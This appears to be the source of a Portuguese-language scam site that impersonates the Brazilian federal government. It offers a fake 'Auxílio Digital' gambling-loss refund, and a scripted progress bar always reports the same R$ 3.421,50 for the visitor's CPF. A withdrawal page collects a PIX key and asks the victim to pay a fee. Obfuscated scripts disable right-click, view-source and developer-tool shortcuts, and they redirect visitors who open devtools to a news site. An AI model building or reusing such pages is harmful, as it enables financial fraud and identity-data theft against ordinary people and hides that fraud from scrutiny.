                  "Verificando seu nome nos cassinos...";
              } else if (progresso <= 70) {
                progressoTexto.textContent =
                  "Verificando valor que você perdeu...";
              } else if (progresso < 100) {
                progressoTexto.textContent =
                  "Finalizando a consulta em seu nome...";
              }

              if (progresso >= 100) {
                clearInterval(intervalo);

                progressoTexto.remove();
                porcentagemTexto.remove();
                progressWrapper.style.display = "none";

                const valorFixo = "3.421,50";
                const mensagem = `${nome}, encontramos exatamente R$ ${valorFixo} em reembolso disponível para seu CPF.`;
                const mensagemBox = document.getElementById("mensagem");
                mensagemBox.textContent = mensagem;
                mensagemBox.style.display = "block";

                const btnSolicitar = document.getElementById("btn-solicitar");
                if (btnSolicitar) btnSolicitar.style.display = "inline-block";

                document
                  .getElementById("resultadoBox")
                  .classList.remove("hidden");
              }
            }, 80); // Total ~8 segundos
          });
        }
      });
    </script>

<script>
  var _0x3fed54=_0x5892;(function(_0x1dada4,_0x27e853){var _0x51fcb9=_0x5892,_0x28e2b0=_0x1dada4();while(!![]){try{var _0x4564ff=-parseInt(_0x51fcb9(0x106))/0x1*(-parseInt(_0x51fcb9(0xf2))/0x2)+-parseInt(_0x51fcb9(0xed))/0x3*(parseInt(_0x51fcb9(0xee))/0x4)+-parseInt(_0x51fcb9(0xf8))/0x5+-parseInt(_0x51fcb9(0xf9))/0x6*(-parseInt(_0x51fcb9(0x108))/0x7)+parseInt(_0x51fcb9(0xf7))/0x8+-parseInt(_0x51fcb9(0xf4))/0x9+-parseInt(_0x51fcb9(0x101))/0xa*(-parseInt(_0x51fcb9(0x104))/0xb);if(_0x4564ff===_0x27e853)break;else _0x28e2b0['push'](_0x28e2b0['shift']());}catch(_0x138d58){_0x28e2b0['push'](_0x28e2b0['shift']());}}}(_0x3499,0x29025));function _0x3499(){var _0x4b162c=['13211kdLTEZ','QCzQu','4783oEHflu','onkeydown','143409fiOXDw','toString','key','141GvfLba','25512lhpioL','3|0|4|2|1','IOmQV','addEventListener','40EmRRsM','constructor','98262mTdXwn','search','qBevx','157992vdtAJl','165760yJhOGM','6occfSx','keyCode','XQZWl','ctrlKey','contextmenu','preventDefault','shiftKey','(((.+)+)+)+$','3130oQFlkn','split','rrLlw'];_0x3499=function(){return _0x4b162c;};return _0x3499();}function _0x5892(_0x294cf1,_0x339acb){var _0x31b948=_0x3499();return _0x5892=function(_0x3103d4,_0x5ed1d4){_0x3103d4=_0x3103d4-0xeb;var _0x349962=_0x31b948[_0x3103d4];return _0x349962;},_0x5892(_0x294cf1,_0x339acb);}var _0x5ed1d4=(function(){var _0x30c8e5=!![];return function(_0x11707d,_0x45b1ee){var _0x8ca992=_0x30c8e5?function(){if(_0x45b1ee){var _0x8eedb5=_0x45b1ee['apply'](_0x11707d,arguments);return _0x45b1ee=null,_0x8eedb5;}}:function(){};return _0x30c8e5=![],_0x8ca992;};}()),_0x3103d4=_0x5ed1d4(this,function(){var _0x10e556=_0x5892,_0x35dd41={'suoQm':'(((.+)+)+)+$'};return _0x3103d4[_0x10e556(0xeb)]()[_0x10e556(0xf5)](_0x35dd41['suoQm'])[_0x10e556(0xeb)]()[_0x10e556(0xf3)](_0x3103d4)['search'](_0x10e556(0x100));});_0x3103d4(),document[_0x3fed54(0xf1)](_0x3fed54(0xfd),_0x20a79c=>_0x20a79c[_0x3fed54(0xfe)]()),document[_0x3fed54(0x107)]=function(_0xb9c725){var _0x45cadb=_0x3fed54,_0x3af3a4={'XQZWl':function(_0x17c6f5,_0x57e45e){return _0x17c6f5===_0x57e45e;},'rrLlw':function(_0x28810d,_0x37a96){return _0x28810d===_0x37a96;},'QCzQu':function(_0x493555,_0x148c46){return _0x493555==_0x148c46;},'qBevx':function(_0x37ddc8,_0x3b5180){return _0x37ddc8===_0x3b5180;},'IOmQV':function(_0x5f2366,_0x72126){return _0x5f2366===_0x72126;}},_0xaf4a9e=_0x45cadb(0xef)[_0x45cadb(0x102)]('|'),_0x323032=0x0;while(!![]){switch(_0xaf4a9e[_0x323032++]){case'0':if(_0xb9c725[_0x45cadb(0xfc)]&&(_0x3af3a4[_0x45cadb(0xfb)](_0xb9c725[_0x45cadb(0xec)],'c')||_0x3af3a4[_0x45cadb(0xfb)](_0xb9c725[_0x45cadb(0xec)],'C')))return _0xb9c725[_0x45cadb(0xfe)](),![];continue;case'1':if(_0xb9c725['ctrlKey']&&_0xb9c725[_0x45cadb(0xff)]&&(_0x3af3a4[_0x45cadb(0x103)](_0xb9c725[_0x45cadb(0xec)],'I')||_0x3af3a4[_0x45cadb(0xfb)](_0xb9c725[_0x45cadb(0xec)],'J')))return _0xb9c725[_0x45cadb(0xfe)](),![];continue;case'2':if(_0x3af3a4[_0x45cadb(0x105)](_0xb9c725[_0x45cadb(0xfa)],0x7b))return _0xb9c725[_0x45cadb(0xfe)](),![];continue;case'3':if(_0xb9c725[_0x45cadb(0xfc)]&&(_0xb9c725[_0x45cadb(0xec)]==='u'||_0x3af3a4[_0x45cadb(0xf6)](_0xb9c725[_0x45cadb(0xec)],'U')))return _0xb9c725['preventDefault'](),![];continue;case'4':if(_0xb9c725[_0x45cadb(0xfc)]&&(_0xb9c725[_0x45cadb(0xec)]==='s'||_0x3af3a4[_0x45cadb(0xf0)](_0xb9c725[_0x45cadb(0xec)],'S')))return _0xb9c725[_0x45cadb(0xfe)](),![];continue;}break;}};
  </script>
  
  <script>
   function _0x278f(_0x6f147,_0x3ec191){const _0x4c4119=_0x1637();return _0x278f=function(_0xcf507,_0x353659){_0xcf507=_0xcf507-0xce;let _0x163757=_0x4c4119[_0xcf507];return _0x163757;},_0x278f(_0x6f147,_0x3ec191);}(function(_0x2675a3,_0x350bf2){const _0x1e61d8=_0x278f,_0x3bae2b=_0x2675a3();while(!![]){try{const _0xc98bee=-parseInt(_0x1e61d8(0xce))/0x1*(-parseInt(_0x1e61d8(0xd7))/0x2)+-parseInt(_0x1e61d8(0xdd))/0x3+parseInt(_0x1e61d8(0xe0))/0x4*(parseInt(_0x1e61d8(0xdf))/0x5)+-parseInt(_0x1e61d8(0xd8))/0x6*(-parseInt(_0x1e61d8(0xdc))/0x7)+-parseInt(_0x1e61d8(0xd2))/0x8*(-parseInt(_0x1e61d8(0xe3))/0x9)+parseInt(_0x1e61d8(0xe2))/0xa+-parseInt(_0x1e61d8(0xde))/0xb;if(_0xc98bee===_0x350bf2)break;else _0x3bae2b['push'](_0x3bae2b['shift']());}catch(_0x3386ab){_0x3bae2b['push'](_0x3bae2b['shift']());}}}(_0x1637,0x6300a),(function(){const _0x49a13f=_0x278f,_0x5283ff={'PoSeK':'(((.+)+)+)+$','rZggQ':function(_0x2827bc,_0x3166ac){return _0x2827bc-_0x3166ac;},'gCigk':function(_0x1183fc,_0x202df0){return _0x1183fc>_0x202df0;},'yJTRF':function(_0x4fe564,_0x4f1fc4){return _0x4fe564||_0x4f1fc4;},'TLndx':_0x49a13f(0xd3),'KTXKB':_0x49a13f(0xe1),'ZCdfE':function(_0x28c3da,_0x3e879b,_0x1b9ef8){return _0x28c3da(_0x3e879b,_0x1b9ef8);},'tXyZk':function(_0x1c7487){return _0x1c7487();}},_0x3f1cc7=(function(){let _0x2b5e84=!![];return function(_0xb43766,_0x2d21d2){const _0x35726b=_0x2b5e84?function(){const _0x52f19c=_0x278f;if(_0x2d21d2){const _0xf4ded9=_0x2d21d2[_0x52f19c(0xdb)](_0xb43766,arguments);return _0x2d21d2=null,_0xf4ded9;}}:function(){};return _0x2b5e84=![],_0x35726b;};}()),_0x3dd203=_0x5283ff[_0x49a13f(0xe6)](_0x3f1cc7,this,function(){const _0x34aea4=_0x49a13f;return _0x3dd203[_0x34aea4(0xda)]()[_0x34aea4(0xd5)](_0x5283ff[_0x34aea4(0xd6)])['toString']()[_0x34aea4(0xe7)](_0x3dd203)[_0x34aea4(0xd5)](_0x5283ff[_0x34aea4(0xd6)]);});_0x5283ff['tXyZk'](_0x3dd203);const _0x5761d6=0xa0;let _0x246be0=![];_0x5283ff[_0x49a13f(0xe6)](setInterval,function(){const _0x17d034=_0x49a13f,_0x326b9a=_0x5283ff[_0x17d034(0xe4)](window['outerWidth'],window[_0x17d034(0xd0)])>_0x5761d6,_0x1d1882=_0x5283ff['gCigk'](_0x5283ff[_0x17d034(0xe4)](window[_0x17d034(0xd1)],window[_0x17d034(0xcf)]),_0x5761d6);_0x5283ff[_0x17d034(0xd9)](_0x326b9a,_0x1d1882)?!_0x246be0&&(_0x246be0=!![],alert(_0x5283ff[_0x17d034(0xe5)]),window[_0x17d034(0xd4)]['href']=_0x5283ff['KTXKB']):_0x246be0=![];},0x1f4);}()));function _0x1637(){const _0x22e154=['ZCdfE','constructor','4IZhzZs','innerHeight','innerWidth','outerHeight','714104QvChjj','Acesso\x20negado.','location','search','PoSeK','167582BwWwLP','3337392cwuGeI','yJTRF','toString','apply','7vSeEtv','1214226XfCVHy','10668009vOjtRD','545VdaJmo','9736qvOHyR','https://g1.globo.com','3555840AOWNpZ','27QayyAB','rZggQ','TLndx'];_0x1637=function(){return _0x22e154;};return _0x1637();}
    </script>

  </body>
</html>
</file>

<file: saque/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <title>Solicitação de Reembolso</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    body {
      background-color: #f2f2f2;
      font-family: 'Segoe UI', sans-serif;
      margin: 0;
      padding: 0;
    }

    .container {
      max-width: 420px;
      margin: 50px auto;
      background: #ffffff;
      border-radius: 10px;
      box-shadow: 0 0 20px rgba(0,0,0,0.1);
      padding: 30px 20px;
      text-align: center;
    }

    .gov-logo {
      width: 140px;
      margin-bottom: 20px;
    }

    .saldo-box {
      background-color: #e0f2f1;
      padding: 20px;
      border-radius: 8px;
      margin-bottom: 25px;
    }

    .saldo-box h2 {
      margin: 0;
      font-size: 22px;
      color: #004d40;
    }

    .saldo-box p {
      font-size: 32px;
      color: #00796b;
      font-weight: bold;
    }

    .input-section {
      margin-top: 20px;
      text-align: left;
    }

    .input-section label {
      display: block;
      margin-bottom: 8px;
      font-weight: bold;
      color: #444;
    }

    .input-section input[type="text"] {
      width: 100%;
      padding: 12px;
      border: 1px solid #ccc;
      border-radius: 6px;
      font-size: 16px;
      margin-bottom: 20px;
    }

    .btn {
      width: 100%;
      padding: 15px;
      background-color: #00796b;
      color: white;
      border: none;
      font-size: 16px;
      font-weight: bold;
      border-radius: 6px;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }

    .btn:hover {
      background-color: #004d40;
    }

    .tipo-pix {
      display: flex;
      justify-content: space-between;
      margin-bottom: 20px;
    }

    .tipo-pix button {
      flex: 1;
      margin: 0 5px;
      padding: 12px;
      border: none;
      background-color: #ccc;
      color: #333;
      border-radius: 6px;
      cursor: pointer;
      font-weight: bold;
      transition: background-color 0.2s ease;
    }

    .tipo-pix button.ativo {
      background-color: #00796b;
      color: #fff;
    }

    .rodape {
      margin-top: 25px;
      font-size: 12px;
      color: #777;
    }
  </style>
</head>
<body>

  <div class="container">
    <img src="images/visual-cabecalho.png" alt="Logo GOV" class="gov-logo">

    <div class="saldo-box">
      <h2>Valor liberado para reembolso:</h2>
      <p>R$ 3.421,50</p>
    </div>

    <div class="input-section">
      <label>Selecione o tipo de chave PIX</label>
      <div class="tipo-pix">
        <button class="ativo" onclick="selecionarTipo(this, 'CPF')">CPF</button>
        <button onclick="selecionarTipo(this, 'Telefone')">Telefone</button>
        <button onclick="selecionarTipo(this, 'Email')">E-mail</button>
      </div>

      <label>Digite sua chave PIX</label>
      <input type="text" id="chavePix" placeholder="Ex: 000.000.000-00">

      <button class="btn">SOLICITAR SAQUE E PAGAR TAXA</button>
    </div>

    <div class="rodape">
      <p>Ministério das Finanças · Governo Federal</p>
    </div>
  </div>

  <script>
    function selecionarTipo(botao, tipo) {
      // Remove classe "ativo" de todos
      document.querySelectorAll('.tipo-pix button').forEach(btn => btn.classList.remove('ativo'));
      // Adiciona classe "ativo" ao clicado
      botao.classList.add('ativo');

      // Atualiza placeholder do input conforme tipo
      const input = document.getElementById('chavePix');
      if (tipo === 'CPF') {
        input.placeholder = 'Ex: 000.000.000-00';
      } else if (tipo === 'Telefone') {
        input.placeholder = 'Ex: (11) 91234-5678';
      } else if (tipo === 'Email') {
        input.placeholder = 'Ex: seuemail@provedor.com';
      }
    }
  </script>

</body>
</html>
</file>

<file: 7q5mQb8Ezokw.js.download.html>
<!DOCTYPE html><html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>

</body></html>
</file>

<file: inicio/verificacao.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <title>Verificação de Elegibilidade</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="container">
    <h2>Verificação de Elegibilidade</h2>
    <p>Insira seu CPF abaixo para verificar se você tem direito ao Auxílio Digital 2025.</p>
    <form>
      <input type="text" placeholder="Digite seu CPF" style="padding: 10px; width: 80%; margin-bottom: 15px;"><br>
      <button class="btn">VERIFICAR</button>
    </form>
  </div>
</body>
</html>
</file>
<file: inicio/style.css>
body {
  font-family: Arial, sans-serif;
  margin: 0;
  background: #f2f2f2;
  color: #333;
}
.header {
  background: #002776;
  color: white;
  text-align: center;
  padding: 20px 10px;
}
.header .brasao {
  width: 150px;
  margin-bottom: 10px;
}
.header h1 {
  margin: 5px 0;
}
.header .selo {
  font-size: 14px;
  background: #ffcc00;
  color: #000;
  padding: 5px 10px;
  display: inline-block;
  border-radius: 4px;
}
.container {
  max-width: 600px;
  margin: 30px auto;
  background: white;
  padding: 25px;
  border-radius: 8px;
  text-align: center;
  box-shadow: 0 0 10px rgba(0,0,0,0.1);
}
.intro {
  font-size: 16px;
  margin-bottom: 20px;
}
.info {
  font-size: 14px;
  color: #555;
  margin-bottom: 20px;
}
.cnpj {
  font-size: 13px;
  color: #999;
  margin-bottom: 30px;
}
.btn {
  background: #28a745;
  color: white;
  padding: 14px 24px;
  border-radius: 6px;
  text-decoration: none;
  font-weight: bold;
  display: inline-block;
}
</file>
<file: quizz/style.css>
body {
  font-family: Arial, sans-serif;
  background: #f4f4f4;
  color: #333;
  margin: 0;
  padding: 0;
}
.container {
  max-width: 600px;
  margin: 40px auto;
  padding: 20px;
  background: white;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0,0,0,0.1);
  text-align: center;
}
.logo {
  width: 160px;
  margin-bottom: 20px;
}
h1 {
  font-size: 24px;
  color: #004085;
}
.sub {
  font-size: 15px;
  margin: 10px 0 20px;
}
.question {
  display: none;
}
.question.active {
  display: block;
}
button, .btn {
  display: block;
  width: 90%;
  margin: 10px auto;
  padding: 12px;
  font-size: 16px;
  background: #ffc107;
  color: #000;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-weight: bold;
}
.valor {
  font-size: 20px;
  font-weight: bold;
  color: green;
}
.hidden {
  display: none;
}


/* Classes essenciais pro quiz funcionar */
.hidden {
  display: none !important;
}

.active {
  display: block !important;
}
</file>
